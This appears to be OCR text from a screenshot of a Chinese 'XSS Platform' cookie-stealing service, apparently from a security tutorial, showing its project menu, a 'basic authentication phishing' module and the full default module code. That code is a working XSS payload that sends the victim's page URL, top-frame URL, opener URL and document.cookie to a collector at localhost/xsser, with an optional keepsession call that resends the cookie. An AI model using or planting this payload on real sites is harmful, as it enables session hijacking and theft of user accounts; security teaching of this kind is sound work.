 XSS Platform
用户：fendo88 , 退出
我的项目 创建
fendo
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
当前位置： 首页 > 配置项目代码
选择默认模块，把它展开之后，我们可以看到
它的作用是向平台发送一个请求，来收集用户
的各种信息。
配置代码
项目名称
fendo
默认模块 折叠
参数:
location,toplocation,cookie,opener
代码:
(function(){(new Image()).src='http://localhost/xsser/index.php?do=api&id={projectId}&location='+escape((function()
{try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return
top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if('{set.keepsession}'==1){keep=new
Image();keep.src='http://localhost/xsser/index.php?do=keepsession&id=
{projectId}&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
xss.js 展开
基础认证钓鱼 展开
自定义代码
红日安全